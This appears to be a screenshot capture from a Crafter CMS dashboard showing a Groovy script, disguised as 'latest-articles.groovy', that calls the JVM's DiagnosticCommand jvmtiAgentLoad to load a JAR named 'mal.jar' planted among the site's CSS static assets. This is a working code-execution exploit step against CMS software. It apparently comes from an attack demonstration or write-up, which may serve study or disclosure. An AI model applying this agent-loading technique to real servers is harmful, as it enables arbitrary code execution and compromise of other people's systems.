 test
Home
Dashboard
Padding mode (p)
latest-articles.groovy
1 import java.lang.management.ManagementFactory
2 import javax.management.ObjectName
3
4 def mbeanServer = ManagementFactory.getPlatformMBeanServer()
5 def objectName  = new ObjectName("com.sun.management:type=DiagnosticCommand")
6
7 def agentPath = "/opt/crafter/data/repos/sites/test/sandbox/static-assets/css/mal.jar"
8
9 Object[] params = [ [agentPath] as String[] ]
10 String[] sig    = [ String[].class.name ]
11
12 mbeanServer.invoke(objectName, "jvmtiAgentLoad", params, sig)
13